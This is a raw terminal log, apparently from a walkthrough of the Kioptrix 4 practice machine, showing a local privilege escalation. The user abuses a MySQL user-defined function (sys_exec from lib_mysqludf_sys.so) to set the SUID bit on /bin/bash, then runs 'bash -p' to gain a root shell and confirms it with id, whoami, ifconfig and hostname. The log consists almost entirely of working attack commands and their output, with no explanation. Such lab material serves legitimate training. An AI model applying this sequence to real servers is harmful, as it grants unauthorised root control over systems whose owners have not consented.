 Database changed
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
ERROR 1125 (HY000): Function 'sys_exec' already exists
mysql> select sys_exec('chmod u+s /bin/bash');
+---------------------------------+
| sys_exec('chmod u+s /bin/bash') |
+---------------------------------+
| NULL                            |
+---------------------------------+
1 row in set (0.01 sec)

mysql> exit
Bye
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:~$
john@Kioptrix4:~$
john@Kioptrix4:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 702160 2008-05-12 14:33 /bin/bash
john@Kioptrix4:~$ bash -p
bash-3.2# id
uid=1001(john) gid=1001(john) euid=0(root) groups=1001(john)
bash-3.2# whoami
root
bash-3.2# ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0c:29:ad:c1:71
          inet addr:192.168.0.24  Bcast:192.168.0.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3651 errors:0 dropped:0 overruns:0 frame:0
          TX packets:710 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:243716 (238.0 KB)  TX bytes:116237 (113.5 KB)
          Interrupt:16 Base address:0x1080

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:4 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:200 (200.0 B)  TX bytes:200 (200.0 B)

bash-3.2# hostname
Kioptrix4
bash-3.2#